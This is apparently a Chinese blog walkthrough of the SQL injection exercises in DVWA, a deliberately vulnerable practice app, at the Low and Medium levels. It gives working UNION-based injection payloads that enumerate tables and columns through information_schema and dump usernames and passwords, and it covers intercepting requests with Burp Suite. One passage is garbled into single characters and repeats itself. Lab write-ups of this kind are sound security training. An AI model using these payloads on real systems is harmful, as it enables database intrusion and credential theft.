DVWA之SQL注入LOW与Medium

LOW级





1.查看源代码

这里我们重点看前几行代码,大概意思就是当我们呈递的东西不为空是,就会把我们呈递的东西赋值给id(代码中蓝色的),此时右边的id(代码中红色的,即加引号的)就是我们输入的东西,没有任何的过滤机制。

而在数据库执行时,如select email from member where id=$id,其中 $id 为 我们输入的值 ,如果 输入 1 or 1=1 ,则变成select email from member where id=1 or 1=1 ,SQL注入大概就是这个原理

确定是字符型注入还是数字型注入

首先我们要了解两者的区别,数字型说明源代码中的等待被替换的变量是数字,如select email from member where id=

i

d

,而字符型注入说明源代码中的等待被替换的变量是字符型,如

s

e

l

e

c

t

e

m

a

i

l

f

r

o

m

m

e

m

b

e

r

w

h

e

r

e

i

d

=

′

id,而字符型注入说明源代码中的等待被替换的变量是字符型,如select email from member where id='

id,而字符型注入说明源代码中的等待被替换的变量是字符型,如selectemailfrommemberwhereid=′id’,两者的区别就在于有没有引号,也因此当表单呈递上来后,执行的代码也会有所不同。



如下图,我们输入1 ,返回值正常。

当我们输入1’,提示语法错误,原因就是用引号提前闭合了变量前面的引号,导致最后多了个引号。我们根据id=1’报错和id=1’ and ‘1’=’1正确,我们可以知道是字符型注入这就说明它是字符型注入,因为后者后面少了个引号。

判断字段数

我们使用order by 进行判断字段数,order by是对数据库中的某一列进行排序,通过这个我们可以查询语句中的字段数。分别输入 1’ order by 1# , 1’ order by 2#, 1’ order by 3#…,一直到报错,如图,因为在输入1’ order by 3#时报错,我们可知语句中一共有2个字段。这里我当时有个误区,以为是判断数据库的表有多少列,实际上不是,有上面我们可知源代码是"SELECT first_name, last_name FROM users WHERE user_id = ‘$id’;",当呈递上的是order by 1时,就把这条语句前面的first_name排序了,当把1换成2,就把 last_name进行排序,我们就是要根据这些把这条代码给推出来,为后面的工作铺垫。



找回显

这里我们要用的代码如下

1' union select 1,2#

1' union select 1,database()#

所谓回显,就是说系统给我们的反馈,我们这一步就是要知道系统给我们反馈的东西在哪里弹出来。

当我们呈递上面第一个代码时,源代码就变成了"SELECT first_name, last_name FROM users WHERE user_id = ‘1’ union select 1,2#',这里我们要了解union的用法,union连接的两个SELECT语句前面和后面的字段名数量必须相等,这也就是我们上一步的意义,确定前面的语句到底有几个字段,而第二个select语句,select后面加数字,是在一张不存在的表中查询数字,完后将他们输出,数字可以任意,我们只需要确定它在哪弹出就可以。当我们输入第一个语句后,结果如下:

我们可知回显位置我红色标注的地方。

之后用我们上面的第二条语句返回数据库的名称,结果如下:

可知数据库叫dvwa



之后我们要用到如下代码:

1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#

这个代码意思是输出数据库中所有的表名。group_concat函数是将查询到的每行结果以某个字段名进行合并,每一行合并的结果以逗号分隔开。information_schema是mysql自带的一个信息数据库,保存着关于MySQL服务器所维护的所有其他数据库的信息。

运行结果如下:

我们知道了它的两个数据库表名。

下一步我们要用到的代码为:



1' union select 1, group_concat(column_name) from information_schema.columns where table_name='users'#

代码的意思是在users的表中查询所有字段名。运行结果如下:

最后我们就可以直接输出我们想看的字段,如它的账号和密码,代码如下:

1' union select user,password from users#

此时低级SQL注入通关完成。

Medium级

1.查看源代码

标注地方的代码会过滤特殊字符,mysqli_real_escape_string() 函数转义在 SQL 语句中使用的字符串中的特殊字符。





而且如下图,我们由界面可知呈递时已经不具有表单了,这时我们就需要进行抓包



2.burpsuite抓包

作为一个新手,在使用burpsuite(后面用bp代替)的时候碰到了很多问题,我们要连接代理服务器并锁定对应的端口(这里我推荐大家使用火狐浏览器,真的能避免很多问题的产生),导入安全证书,而且打开代理服务器后我们的浏览器在访问127.0.0.1/dvwa时就无法访问了,原因可能是默认这种本地地址不会使用代理服务器,我说我们要将前面的127.0.0.1改成我们本机网络的IPV4地址,可以在cmd中查到。这些问题我们就不重点讲解了,我们继续专注于打靶场。下面就是我们抓到的包

后面要做的事就和Low级差不多了。



3.确定是字符型注入还是数字型注入

我们输入id=1’ and ‘1’='1看见报错了,输入id=1 and 1=1没有报错,说明是数字型注入

